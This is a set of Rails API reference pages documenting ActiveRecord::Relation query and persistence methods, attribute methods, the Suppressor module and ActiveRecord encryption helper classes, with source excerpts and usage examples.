Returns a cache key along with the version.
cache\_version(timestamp\_column = :updated\_at) Show source
```
# File activerecord/lib/active_record/relation.rb, line 347
def cache_version(timestamp_column = :updated_at)
if collection_cache_versioning
@cache_versions ||= {}
@cache_versions[timestamp_column] ||= compute_cache_version(timestamp_column)
end
end
```
Returns a cache version that can be used together with the cache key to form a recyclable caching scheme. The cache version is built with the number of records matching the query, and the timestamp of the last updated record. When a new record comes to match the query, or any of the existing records is updated or deleted, the cache version changes.
If the collection is loaded, the method will iterate through the records to generate the timestamp, otherwise it will trigger one SQL query like:
```
SELECT COUNT(*), MAX("products"."updated_at") FROM "products" WHERE (name like '%Cosmic Encounter%')
```
create(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 95
def create(attributes = nil, &block)
if attributes.is_a?(Array)
attributes.collect { |attr| create(attr, &block) }
else
block = current_scope_restoring_block(&block)
scoping { _create(attributes, &block) }
end
end
```
Tries to create a new record with the same scoped attributes defined in the relation. Returns the initialized object if validation fails.
Expects arguments in the same format as [ActiveRecord::Base.create](persistence/classmethods#method-i-create).
#### Examples
```
users = User.where(name: 'Oscar')
users.create # => #<User id: 3, name: "Oscar", ...>
users.create(name: 'fxn')
users.create # => #<User id: 4, name: "fxn", ...>
users.create { |user| user.name = 'tenderlove' }
# => #<User id: 5, name: "tenderlove", ...>
users.create(name: nil) # validation on name
# => #<User id: nil, name: nil, ...>
```
create!(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 110
def create!(attributes = nil, &block)
if attributes.is_a?(Array)
attributes.collect { |attr| create!(attr, &block) }
else
block = current_scope_restoring_block(&block)
scoping { _create!(attributes, &block) }
end
end
```
Similar to [`create`](relation#method-i-create), but calls [create!](persistence/classmethods#method-i-create-21) on the base class. Raises an exception if a validation error occurs.
Expects arguments in the same format as [ActiveRecord::Base.create!](persistence/classmethods#method-i-create-21).
create\_or\_find\_by(attributes, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 209
def create_or_find_by(attributes, &block)
transaction(requires_new: true) { create(attributes, &block) }
rescue ActiveRecord::RecordNotUnique
find_by!(attributes)
end
```
Attempts to create a record with the given attributes in a table that has a unique database constraint on one or several of its columns. If a row already exists with one or several of these unique constraints, the exception such an insertion would normally raise is caught, and the existing record with those attributes is found using find\_by!.
This is similar to [`find_or_create_by`](relation#method-i-find_or_create_by), but avoids the problem of stale reads between the SELECT and the INSERT, as that method needs to first query the table, then attempt to insert a row if none is found.
There are several drawbacks to [`create_or_find_by`](relation#method-i-create_or_find_by), though:
* The underlying table must have the relevant columns defined with unique database constraints.
* A unique constraint violation may be triggered by only one, or at least less than all, of the given attributes. This means that the subsequent find\_by! may fail to find a matching record, which will then raise an `ActiveRecord::RecordNotFound` exception, rather than a record with the given attributes.
* While we avoid the race condition between SELECT -> INSERT from [`find_or_create_by`](relation#method-i-find_or_create_by), we actually have another race condition between INSERT -> SELECT, which can be triggered if a DELETE between those two statements is run by another client. But for most applications, that's a significantly less likely condition to hit.
* It relies on exception handling to handle control flow, which may be marginally slower.
* The primary key may auto-increment on each create, even if it fails. This can accelerate the problem of running out of integers, if the underlying table is still stuck on a primary key of type int (note: All Rails apps since 5.1+ have defaulted to bigint, which is not liable to this problem).
This method will return a record if all given attributes are covered by unique constraints (unless the INSERT -> DELETE -> SELECT race condition is triggered), but if creation was attempted and failed due to validation errors it won't be persisted, you get what [`create`](relation#method-i-create) returns in such situation.
create\_or\_find\_by!(attributes, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 218
def create_or_find_by!(attributes, &block)
transaction(requires_new: true) { create!(attributes, &block) }
rescue ActiveRecord::RecordNotUnique
find_by!(attributes)
end
```
Like [`create_or_find_by`](relation#method-i-create_or_find_by), but calls [create!](persistence/classmethods#method-i-create-21) so an exception is raised if the created record is invalid.
delete\_all() Show source
```
# File activerecord/lib/active_record/relation.rb, line 601
def delete_all
invalid_methods = INVALID_METHODS_FOR_DELETE_ALL.select do |method|
value = @values[method]
method == :distinct ? value : value&.any?
end
if invalid_methods.any?
raise ActiveRecordError.new("delete_all doesn't support #{invalid_methods.join(', ')}")
end
arel = eager_loading? ? apply_join_dependency.arel : build_arel
arel.source.left = table
group_values_arel_columns = arel_columns(group_values.uniq)
having_clause_ast = having_clause.ast unless having_clause.empty?
stmt = arel.compile_delete(table[primary_key], having_clause_ast, group_values_arel_columns)
klass.connection.delete(stmt, "#{klass} Delete All").tap { reset }
end
```
Deletes the records without instantiating the records first, and hence not calling the [#destroy](persistence#method-i-destroy) method nor invoking callbacks. This is a single SQL DELETE statement that goes straight to the database, much more efficient than [`destroy_all`](relation#method-i-destroy_all). Be careful with relations though, in particular `:dependent` rules defined on associations are not honored. Returns the number of rows affected.
```
Post.where(person_id: 5).where(category: ['Something', 'Else']).delete_all
```
Both calls delete the affected posts all at once with a single DELETE statement. If you need to destroy dependent associations or call your `before_*` or `after_destroy` callbacks, use the [`destroy_all`](relation#method-i-destroy_all) method instead.
If an invalid method is supplied, [`delete_all`](relation#method-i-delete_all) raises an ActiveRecordError:
```
Post.distinct.delete_all
# => ActiveRecord::ActiveRecordError: delete_all doesn't support distinct
```
delete\_by(\*args) Show source
```
# File activerecord/lib/active_record/relation.rb, line 642
def delete_by(*args)
where(*args).delete_all
end
```
Finds and deletes all records matching the specified conditions. This is short-hand for `relation.where(condition).delete_all`. Returns the number of rows affected.
If no record is found, returns `0` as zero rows were affected.
```
Person.delete_by(id: 13)
Person.delete_by(name: 'Spartacus', rating: 4)
Person.delete_by("published_at < ?", 2.weeks.ago)
```
destroy\_all() Show source
```
# File activerecord/lib/active_record/relation.rb, line 579
def destroy_all
records.each(&:destroy).tap { reset }
end
```
Destroys the records by instantiating each record and calling its [#destroy](persistence#method-i-destroy) method. Each object's callbacks are executed (including `:dependent` association options). Returns the collection of objects that were destroyed; each will be frozen, to reflect that no changes should be made (since they can't be persisted).
Note: Instantiation, callback execution, and deletion of each record can be time consuming when you're removing many records at once. It generates at least one SQL `DELETE` query per record (or possibly more, to enforce your callbacks). If you want to delete many rows quickly, without concern for their associations or callbacks, use [`delete_all`](relation#method-i-delete_all) instead.
#### Examples
```
Person.where(age: 0..18).destroy_all
```
destroy\_by(\*args) Show source
```
# File activerecord/lib/active_record/relation.rb, line 629
def destroy_by(*args)
where(*args).destroy_all
end
```
Finds and destroys all records matching the specified conditions. This is short-hand for `relation.where(condition).destroy_all`. Returns the collection of objects that were destroyed.
If no record is found, returns empty array.
```
Person.destroy_by(id: 13)
Person.destroy_by(name: 'Spartacus', rating: 4)
Person.destroy_by("published_at < ?", 2.weeks.ago)
```
eager\_loading?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 750
def eager_loading?
@should_eager_load ||=
eager_load_values.any? ||
includes_values.any? && (joined_includes_values.any? || references_eager_loaded_tables?)
end
```
Returns true if relation needs eager loading.
empty?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 269
def empty?
if loaded?
records.empty?
else
!exists?
end
end
```
Returns true if there are no records.
encode\_with(coder) Show source
```
# File activerecord/lib/active_record/relation.rb, line 255
def encode_with(coder)
coder.represent_seq(nil, records)
end
```
Serializes the relation objects [`Array`](../array).
explain() Show source
```
# File activerecord/lib/active_record/relation.rb, line 239
def explain
exec_explain(collecting_queries_for_explain { exec_queries })
end
```
Runs EXPLAIN on the query or queries triggered by this relation and returns the result as a string. The string is formatted imitating the ones printed by the database shell.
Note that this method actually runs the queries, since the results of some are needed by the next ones when eager loading is going on.
Please see further details in the [Active Record Query Interface guide](https://guides.rubyonrails.org/active_record_querying.html#running-explain).
find\_or\_create\_by(attributes, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 168
def find_or_create_by(attributes, &block)
find_by(attributes) || create(attributes, &block)
end
```
Finds the first record with the given attributes, or creates a record with the attributes if one is not found:
```
# Find the first user named "Penélope" or create a new one.
User.find_or_create_by(first_name: 'Penélope')
# => #<User id: 1, first_name: "Penélope", last_name: nil>
# Find the first user named "Penélope" or create a new one.
# We already have one so the existing record will be returned.
User.find_or_create_by(first_name: 'Penélope')
# => #<User id: 1, first_name: "Penélope", last_name: nil>
# Find the first user named "Scarlett" or create a new one with
# a particular last name.
User.create_with(last_name: 'Johansson').find_or_create_by(first_name: 'Scarlett')
# => #<User id: 2, first_name: "Scarlett", last_name: "Johansson">
```
This method accepts a block, which is passed down to [`create`](relation#method-i-create). The last example above can be alternatively written this way:
```
# Find the first user named "Scarlett" or create a new one with a
# particular last name.
User.find_or_create_by(first_name: 'Scarlett') do |user|
user.last_name = 'Johansson'
end
# => #<User id: 2, first_name: "Scarlett", last_name: "Johansson">
```
This method always returns a record, but if creation was attempted and failed due to validation errors it won't be persisted, you get what [`create`](relation#method-i-create) returns in such situation.
Please note **this method is not atomic**, it runs first a SELECT, and if there are no results an INSERT is attempted. If there are other threads or processes there is a race condition between both calls and it could be the case that you end up with two similar records.
If this might be a problem for your application, please see [`create_or_find_by`](relation#method-i-create_or_find_by).
find\_or\_create\_by!(attributes, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 175
def find_or_create_by!(attributes, &block)
find_by(attributes) || create!(attributes, &block)
end
```
Like [`find_or_create_by`](relation#method-i-find_or_create_by), but calls [create!](persistence/classmethods#method-i-create-21) so an exception is raised if the created record is invalid.
find\_or\_initialize\_by(attributes, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 226
def find_or_initialize_by(attributes, &block)
find_by(attributes) || new(attributes, &block)
end
```
Like [`find_or_create_by`](relation#method-i-find_or_create_by), but calls new instead of [create](persistence/classmethods#method-i-create).
initialize\_copy(other) Show source
```
# File activerecord/lib/active_record/relation.rb, line 38
def initialize_copy(other)
@values = @values.dup
reset
end
```
inspect() Show source
```
# File activerecord/lib/active_record/relation.rb, line 793
def inspect
subject = loaded? ? records : annotate("loading for inspect")
entries = subject.take([limit_value, 11].compact.min).map!(&:inspect)
entries[10] = "..." if entries.size == 11
"#<#{self.class.name} [#{entries.join(', ')}]>"
end
```
joined\_includes\_values() Show source
```
# File activerecord/lib/active_record/relation.rb, line 760
def joined_includes_values
includes_values & joins_values
end
```
Joins that are also marked for preloading. In which case we should just eager load them. Note that this is a naive implementation because we could have strings and symbols which represent the same association, but that aren't matched by this. Also, we could have nested hashes which partially match, e.g. { a: :b } & { a: [:b, :c] }
load(&block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 693
def load(&block)
if !loaded? || scheduled?
@records = exec_queries(&block)
@loaded = true
end
self
end
```
Causes the records to be loaded from the database if they have not been loaded already. You can use this if for some reason you need to explicitly load some records before actually using them. The return value is the relation itself, not the records.
```
Post.where(published: true).load # => #<ActiveRecord::Relation>
```
load\_async() Show source
```
# File activerecord/lib/active_record/relation.rb, line 664
def load_async
return load if !connection.async_enabled?
unless loaded?
result = exec_main_query(async: connection.current_transaction.closed?)
if result.is_a?(Array)
@records = result
else
@future_result = result
end
@loaded = true
end
self
end
```
Schedule the query to be performed from a background thread pool.
```
Post.where(published: true).load_async # => #<ActiveRecord::Relation>
```
When the `Relation` is iterated, if the background query wasn't executed yet, it will be performed by the foreground thread.
Note that [config.active\_record.async\_query\_executor](https://guides.rubyonrails.org/configuring.html#config-active-record-async-query-executor) must be configured for queries to actually be executed concurrently. Otherwise it defaults to executing them in the foreground.
`load_async` will also fallback to executing in the foreground in the test environment when transactional fixtures are enabled.
If the query was actually executed in the background, the Active Record logs will show it by prefixing the log line with `ASYNC`:
```
ASYNC Post Load (0.0ms) (db time 2ms) SELECT "posts".* FROM "posts" LIMIT 100
```
many?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 297
def many?
return super if block_given?
return records.many? if loaded?
limited_count > 1
end
```
Returns true if there is more than one record.
Calls superclass method [`Enumerable#many?`](../enumerable#method-i-many-3F) new(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/relation.rb, line 66
def new(attributes = nil, &block)
if attributes.is_a?(Array)
attributes.collect { |attr| new(attr, &block) }
else
block = current_scope_restoring_block(&block)
scoping { _new(attributes, &block) }
end
end
```
Initializes new record from relation while maintaining the current scope.
Expects arguments in the same format as [ActiveRecord::Base.new](core#method-c-new).
```
users = User.where(name: 'DHH')
user = users.new # => #<User id: nil, name: "DHH", created_at: nil, updated_at: nil>
```
You can also pass a block to new with the new record as argument:
```
user = users.new { |user| user.name = 'Oscar' }
user.name # => Oscar
```
Also aliased as: [build](relation#method-i-build) none?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 278
def none?
return super if block_given?
empty?
end
```
Returns true if there are no records.
Calls superclass method one?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 290
def one?
return super if block_given?
return records.one? if loaded?
limited_count == 1
end
```
Returns true if there is exactly one record.
Calls superclass method pretty\_print(q) Show source
```
# File activerecord/lib/active_record/relation.rb, line 776
def pretty_print(q)
q.pp(records)
end
```
reload() Show source
```
# File activerecord/lib/active_record/relation.rb, line 703
def reload
reset
load
end
```
Forces reloading of relation.
reset() Show source
```
# File activerecord/lib/active_record/relation.rb, line 708
def reset
@future_result&.cancel
@future_result = nil
@delegate_to_klass = false
@to_sql = @arel = @loaded = @should_eager_load = nil
@offsets = @take = nil
@cache_keys = nil
@records = nil
self
end
```
scheduled?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 683
def scheduled?
!!@future_result
end
```
Returns `true` if the relation was scheduled on the background thread pool.
scope\_for\_create() Show source
```
# File activerecord/lib/active_record/relation.rb, line 743
def scope_for_create
hash = where_clause.to_h(klass.table_name, equality_only: true)
create_with_value.each { |k, v| hash[k.to_s] = v } unless create_with_value.empty?
hash
end
```
scoping(all\_queries: nil) { || ... } Show source
```
# File activerecord/lib/active_record/relation.rb, line 421
def scoping(all_queries: nil, &block)
registry = klass.scope_registry
if global_scope?(registry) && all_queries == false
raise ArgumentError, "Scoping is set to apply to all queries and cannot be unset in a nested block."
elsif already_in_scope?(registry)
yield
else
_scoping(self, registry, all_queries, &block)
end
end
```
Scope all queries to the current scope.
```
Comment.where(post_id: 1).scoping do
Comment.first
end
# => SELECT "comments".* FROM "comments" WHERE "comments"."post_id" = 1 ORDER BY "comments"."id" ASC LIMIT 1
```
If `all_queries: true` is passed, scoping will apply to all queries for the relation including `update` and `delete` on instances. Once `all_queries` is set to true it cannot be set to false in a nested block.
Please check unscoped if you want to remove all previous scopes (including the default\_scope) during the execution of a block.
size() Show source
```
# File activerecord/lib/active_record/relation.rb, line 260
def size
if loaded?
records.length
else
count(:all)
end
end
```
Returns size of the records.
to\_a() Alias for: [to\_ary](relation#method-i-to_ary) to\_ary() Show source
```
# File activerecord/lib/active_record/relation.rb, line 244
def to_ary
records.dup
end
```
Converts relation objects to [`Array`](../array).
Also aliased as: [to\_a](relation#method-i-to_a) to\_sql() Show source
```
# File activerecord/lib/active_record/relation.rb, line 723
def to_sql
@to_sql ||= if eager_loading?
apply_join_dependency do |relation, join_dependency|
relation = join_dependency.apply_column_aliases(relation)
relation.to_sql
end
else
conn = klass.connection
conn.unprepared_statement { conn.to_sql(arel) }
end
end
```
Returns sql statement for the relation.
```
User.where(name: 'Oscar').to_sql
# => SELECT "users".* FROM "users" WHERE "users"."name" = 'Oscar'
```
touch\_all(\*names, time: nil) Show source
```
# File activerecord/lib/active_record/relation.rb, line 559
def touch_all(*names, time: nil)
update_all klass.touch_attributes_with_time(*names, time: time)
end
```
Touches all records in the current relation, setting the `updated_at`/`updated_on` attributes to the current time or the time specified. It does not instantiate the involved models, and it does not trigger Active Record callbacks or validations. This method can be passed attribute names and an optional time argument. If attribute names are passed, they are updated along with `updated_at`/`updated_on` attributes. If no time argument is passed, the current time is used as default.
### Examples
```
# Touch all records
Person.all.touch_all
# => "UPDATE \"people\" SET \"updated_at\" = '2018-01-04 22:55:23.132670'"
# Touch multiple records with a custom attribute
Person.all.touch_all(:created_at)
# => "UPDATE \"people\" SET \"updated_at\" = '2018-01-04 22:55:23.132670', \"created_at\" = '2018-01-04 22:55:23.132670'"
# Touch multiple records with a specified time
Person.all.touch_all(time: Time.new(2020, 5, 16, 0, 0, 0))
# => "UPDATE \"people\" SET \"updated_at\" = '2020-05-16 00:00:00'"
# Touch records with scope
Person.where(name: 'David').touch_all
# => "UPDATE \"people\" SET \"updated_at\" = '2018-01-04 22:55:23.132670' WHERE \"people\".\"name\" = 'David'"
```
update\_all(updates) Show source
```
# File activerecord/lib/active_record/relation.rb, line 464
def update_all(updates)
raise ArgumentError, "Empty list of attributes to change" if updates.blank?
if updates.is_a?(Hash)
if klass.locking_enabled? &&
!updates.key?(klass.locking_column) &&
!updates.key?(klass.locking_column.to_sym)
attr = table[klass.locking_column]
updates[attr.name] = _increment_attribute(attr)
end
values = _substitute_values(updates)
else
values = Arel.sql(klass.sanitize_sql_for_assignment(updates, table.name))
end
arel = eager_loading? ? apply_join_dependency.arel : build_arel
arel.source.left = table
group_values_arel_columns = arel_columns(group_values.uniq)
having_clause_ast = having_clause.ast unless having_clause.empty?
stmt = arel.compile_update(values, table[primary_key], having_clause_ast, group_values_arel_columns)
klass.connection.update(stmt, "#{klass} Update All").tap { reset }
end
```
Updates all records in the current relation with details given. This method constructs a single SQL UPDATE statement and sends it straight to the database. It does not instantiate the involved models and it does not trigger Active Record callbacks or validations. However, values passed to [`update_all`](relation#method-i-update_all) will still go through Active Record's normal type casting and serialization. Returns the number of rows affected.
Note: As Active Record callbacks are not triggered, this method will not automatically update `updated_at`/`updated_on` columns.
#### Parameters
* `updates` - A string, array, or hash representing the SET part of an SQL statement.
#### Examples
```
# Update all customers with the given attributes
Customer.update_all wants_email: true
# Update all books with 'Rails' in their title
Book.where('title LIKE ?', '%Rails%').update_all(author: 'David')
# Update all books that match conditions, but limit it to 5 ordered by date
Book.where('title LIKE ?', '%Rails%').order(:created_at).limit(5).update_all(author: 'David')
# Update all invoices and set the number column to its id value.
Invoice.update_all('number = id')
```
update\_counters(counters) Show source
```
# File activerecord/lib/active_record/relation.rb, line 516
def update_counters(counters)
touch = counters.delete(:touch)
updates = {}
counters.each do |counter_name, value|
attr = table[counter_name]
updates[attr.name] = _increment_attribute(attr, value)
end
if touch
names = touch if touch != true
names = Array.wrap(names)
options = names.extract_options!
touch_updates = klass.touch_attributes_with_time(*names, **options)
updates.merge!(touch_updates) unless touch_updates.empty?
end
update_all updates
end
```
Updates the counters of the records in the current relation.
#### Parameters
* `counter` - A [`Hash`](../hash) containing the names of the fields to update as keys and the amount to update as values.
* `:touch` option - Touch the timestamp columns when updating.
* If attributes names are passed, they are updated along with update\_at/on attributes.
#### Examples
```
# For Posts by a given author increment the comment_count by 1.
Post.where(author_id: author.id).update_counters(comment_count: 1)
```
values() Show source
```
# File activerecord/lib/active_record/relation.rb, line 785
def values
@values.dup
end
```
where\_values\_hash(relation\_table\_name = klass.table\_name) Show source
```
# File activerecord/lib/active_record/relation.rb, line 739
def where_values_hash(relation_table_name = klass.table_name)
where_clause.to_h(relation_table_name)
end
```
Returns a hash of where conditions.
```
User.where(name: 'Oscar').where_values_hash
# => {name: "Oscar"}
```
load\_records(records) Show source
```
# File activerecord/lib/active_record/relation.rb, line 834
def load_records(records)
@records = records.freeze
@loaded = true
end
```
| programming_docs |
rails module ActiveRecord::AttributeMethods module ActiveRecord::AttributeMethods
======================================
Included modules:
[ActiveModel::AttributeMethods](../activemodel/attributemethods), [ActiveRecord::AttributeMethods::Read](attributemethods/read), [ActiveRecord::AttributeMethods::Write](attributemethods/write), [ActiveRecord::AttributeMethods::BeforeTypeCast](attributemethods/beforetypecast), ActiveRecord::AttributeMethods::Query, [ActiveRecord::AttributeMethods::PrimaryKey](attributemethods/primarykey), ActiveRecord::AttributeMethods::TimeZoneConversion, [ActiveRecord::AttributeMethods::Dirty](attributemethods/dirty), ActiveRecord::AttributeMethods::Serialization
Active Record Attribute Methods
===============================
RESTRICTED\_CLASS\_METHODS
[](attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 329
def [](attr_name)
read_attribute(attr_name) { |n| missing_attribute(n, caller) }
end
```
Returns the value of the attribute identified by `attr_name` after it has been typecast (for example, “2004-12-12” in a date column is cast to a date object, like Date.new(2004, 12, 12)). It raises `ActiveModel::MissingAttributeError` if the identified attribute is missing.
Note: `:id` is always present.
```
class Person < ActiveRecord::Base
belongs_to :organization
end
person = Person.new(name: 'Francesco', age: '22')
person[:name] # => "Francesco"
person[:age] # => 22
person = Person.select('id').first
person[:name] # => ActiveModel::MissingAttributeError: missing attribute: name
person[:organization_id] # => ActiveModel::MissingAttributeError: missing attribute: organization_id
```
[]=(attr\_name, value) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 343
def []=(attr_name, value)
write_attribute(attr_name, value)
end
```
Updates the attribute identified by `attr_name` with the specified `value`. (Alias for the protected [`write_attribute`](attributemethods/write#method-i-write_attribute) method).
```
class Person < ActiveRecord::Base
end
person = Person.new
person[:age] = '22'
person[:age] # => 22
person[:age].class # => Integer
```
accessed\_fields() Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 376
def accessed_fields
@attributes.accessed
end
```
Returns the name of all database fields which have been read from this model. This can be useful in development mode to determine which fields need to be selected. For performance critical pages, selecting only the required fields can be an easy performance win (assuming you aren't using all of the fields on the model).
For example:
```
class PostsController < ActionController::Base
after_action :print_accessed_fields, only: :index
def index
@posts = Post.all
end
private
def print_accessed_fields
p @posts.first.accessed_fields
end
end
```
Which allows you to quickly change your code to:
```
class PostsController < ActionController::Base
def index
@posts = Post.select(:id, :title, :author_id, :updated_at)
end
end
```
attribute\_for\_inspect(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 283
def attribute_for_inspect(attr_name)
attr_name = attr_name.to_s
attr_name = self.class.attribute_aliases[attr_name] || attr_name
value = _read_attribute(attr_name)
format_for_inspect(attr_name, value)
end
```
Returns an `#inspect`-like string for the value of the attribute `attr_name`. [`String`](../string) attributes are truncated up to 50 characters. Other attributes return the value of `#inspect` without modification.
```
person = Person.create!(name: 'David Heinemeier Hansson ' * 3)
person.attribute_for_inspect(:name)
# => "\"David Heinemeier Hansson David Heinemeier Hansson ...\""
person.attribute_for_inspect(:created_at)
# => "\"2012-10-22 00:15:07.000000000 +0000\""
person.attribute_for_inspect(:tag_ids)
# => "[1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11]"
```
attribute\_names() Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 252
def attribute_names
@attributes.keys
end
```
Returns an array of names for the attributes available on this object.
```
class Person < ActiveRecord::Base
end
person = Person.new
person.attribute_names
# => ["id", "created_at", "updated_at", "name", "age"]
```
attribute\_present?(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 305
def attribute_present?(attr_name)
attr_name = attr_name.to_s
attr_name = self.class.attribute_aliases[attr_name] || attr_name
value = _read_attribute(attr_name)
!value.nil? && !(value.respond_to?(:empty?) && value.empty?)
end
```
Returns `true` if the specified `attribute` has been set by the user or by a database load and is neither `nil` nor `empty?` (the latter only applies to objects that respond to `empty?`, most notably Strings). Otherwise, `false`. Note that it always returns `true` with boolean attributes.
```
class Task < ActiveRecord::Base
end
task = Task.new(title: '', is_done: false)
task.attribute_present?(:title) # => false
task.attribute_present?(:is_done) # => true
task.title = 'Buy milk'
task.is_done = true
task.attribute_present?(:title) # => true
task.attribute_present?(:is_done) # => true
```
attributes() Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 264
def attributes
@attributes.to_hash
end
```
Returns a hash of all the attributes with their names as keys and the values of the attributes as values.
```
class Person < ActiveRecord::Base
end
person = Person.create(name: 'Francesco', age: 22)
person.attributes
# => {"id"=>3, "created_at"=>Sun, 21 Oct 2012 04:53:04, "updated_at"=>Sun, 21 Oct 2012 04:53:04, "name"=>"Francesco", "age"=>22}
```
has\_attribute?(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 234
def has_attribute?(attr_name)
attr_name = attr_name.to_s
attr_name = self.class.attribute_aliases[attr_name] || attr_name
@attributes.key?(attr_name)
end
```
Returns `true` if the given attribute is in the attributes hash, otherwise `false`.
```
class Person < ActiveRecord::Base
alias_attribute :new_name, :name
end
person = Person.new
person.has_attribute?(:name) # => true
person.has_attribute?(:new_name) # => true
person.has_attribute?('age') # => true
person.has_attribute?(:nothing) # => false
```
respond\_to?(name, include\_private = false) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 207
def respond_to?(name, include_private = false)
return false unless super
# If the result is true then check for the select case.
# For queries selecting a subset of columns, return false for unselected columns.
# We check defined?(@attributes) not to issue warnings if called on objects that
# have been allocated but not yet initialized.
if defined?(@attributes)
if name = self.class.symbol_column_to_string(name.to_sym)
return _has_attribute?(name)
end
end
true
end
```
A Person object with a name attribute can ask `person.respond_to?(:name)`, `person.respond_to?(:name=)`, and `person.respond_to?(:name?)` which will all return `true`. It also defines the attribute methods if they have not been generated.
```
class Person < ActiveRecord::Base
end
person = Person.new
person.respond_to?(:name) # => true
person.respond_to?(:name=) # => true
person.respond_to?(:name?) # => true
person.respond_to?('age') # => true
person.respond_to?('age=') # => true
person.respond_to?('age?') # => true
person.respond_to?(:nothing) # => false
```
Calls superclass method [`ActiveModel::AttributeMethods#respond_to?`](../activemodel/attributemethods#method-i-respond_to-3F)
rails module ActiveRecord::Suppressor module ActiveRecord::Suppressor
================================
[`ActiveRecord::Suppressor`](suppressor) prevents the receiver from being saved during a given block.
For example, here's a pattern of creating notifications when new comments are posted. (The notification may in turn trigger an email, a push notification, or just appear in the UI somewhere):
```
class Comment < ActiveRecord::Base
belongs_to :commentable, polymorphic: true
after_create -> { Notification.create! comment: self,
recipients: commentable.recipients }
end
```
That's what you want the bulk of the time. New comment creates a new Notification. But there may well be off cases, like copying a commentable and its comments, where you don't want that. So you'd have a concern something like this:
```
module Copyable
def copy_to(destination)
Notification.suppress do
# Copy logic that creates new comments that we do not want
# triggering notifications.
end
end
end
```
rails class ActiveRecord::Encryption::Message class ActiveRecord::Encryption::Message
========================================
Parent:
[Object](../../object)
A message defines the structure of the data we store in encrypted attributes. It contains:
* An encrypted payload
* A list of unencrypted headers
See +Encryptor#encrypt+
headers[RW] payload[RW] new(payload: nil, headers: {}) Show source
```
# File activerecord/lib/active_record/encryption/message.rb, line 14
def initialize(payload: nil, headers: {})
validate_payload_type(payload)
@payload = payload
@headers = Properties.new(headers)
end
```
==(other\_message) Show source
```
# File activerecord/lib/active_record/encryption/message.rb, line 21
def ==(other_message)
payload == other_message.payload && headers == other_message.headers
end
```
rails class ActiveRecord::Encryption::KeyGenerator class ActiveRecord::Encryption::KeyGenerator
=============================================
Parent:
[Object](../../object)
Utility for generating and deriving random keys.
derive\_key\_from(password, length: key\_length) Show source
```
# File activerecord/lib/active_record/encryption/key_generator.rb, line 32
def derive_key_from(password, length: key_length)
ActiveSupport::KeyGenerator.new(password).generate_key(ActiveRecord::Encryption.config.key_derivation_salt, length)
end
```
Derives a key from the given password. The key will have a size in bytes of `:length` (configured `Cipher`'s length by default)
The generated key will be salted with the value of `ActiveRecord::Encryption.key_derivation_salt`
generate\_random\_hex\_key(length: key\_length) Show source
```
# File activerecord/lib/active_record/encryption/key_generator.rb, line 24
def generate_random_hex_key(length: key_length)
generate_random_key(length: length).unpack("H*")[0]
end
```
Returns a random key in hexadecimal format. The key will have a size in bytes of `:length` (configured `Cipher`'s length by default)
Hexadecimal format is handy for representing keys as printable text. To maximize the space of characters used, it is good practice including not printable characters. Hexadecimal format ensures that generated keys are representable with plain text
To convert back to the original string with the desired length:
```
[ value ].pack("H*")
```
generate\_random\_key(length: key\_length) Show source
```
# File activerecord/lib/active_record/encryption/key_generator.rb, line 10
def generate_random_key(length: key_length)
SecureRandom.random_bytes(length)
end
```
Returns a random key. The key will have a size in bytes of `:length` (configured `Cipher`'s length by default)
rails class ActiveRecord::Encryption::MessageSerializer class ActiveRecord::Encryption::MessageSerializer
==================================================
Parent:
[Object](../../object)
A message serializer that serializes `Messages` with JSON.
The generated structure is pretty simple:
```
{
p: <payload>,
h: {
header1: value1,
header2: value2,
...
}
}
```
Both the payload and the header values are encoded with Base64 to prevent JSON parsing errors and encoding issues when storing the resulting serialized data.
dump(message) Show source
```
# File activerecord/lib/active_record/encryption/message_serializer.rb, line 29
def dump(message)
raise ActiveRecord::Encryption::Errors::ForbiddenClass unless message.is_a?(ActiveRecord::Encryption::Message)
JSON.dump message_to_json(message)
end
```
load(serialized\_content) Show source
```
# File activerecord/lib/active_record/encryption/message_serializer.rb, line 22
def load(serialized_content)
data = JSON.parse(serialized_content)
parse_message(data, 1)
rescue JSON::ParserError
raise ActiveRecord::Encryption::Errors::Encoding
end
```
rails class ActiveRecord::Encryption::NullEncryptor class ActiveRecord::Encryption::NullEncryptor
==============================================
Parent:
[Object](../../object)
An encryptor that won't decrypt or encrypt. It will just return the passed values
decrypt(encrypted\_text, key\_provider: nil, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/null_encryptor.rb, line 12
def decrypt(encrypted_text, key_provider: nil, cipher_options: {})
encrypted_text
end
```
encrypt(clean\_text, key\_provider: nil, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/null_encryptor.rb, line 8
def encrypt(clean_text, key_provider: nil, cipher_options: {})
clean_text
end
```
encrypted?(text) Show source
```
# File activerecord/lib/active_record/encryption/null_encryptor.rb, line 16
def encrypted?(text)
false
end
```
rails class ActiveRecord::Encryption::Context class ActiveRecord::Encryption::Context
========================================
Parent:
[Object](../../object)
An encryption context configures the different entities used to perform encryption:
* A key provider
* A key generator
* An encryptor, the facade to encrypt data
* A cipher, the encryption algorithm
* A message serializer
PROPERTIES
new() Show source
```
# File activerecord/lib/active_record/encryption/context.rb, line 19
def initialize
set_defaults
end
```
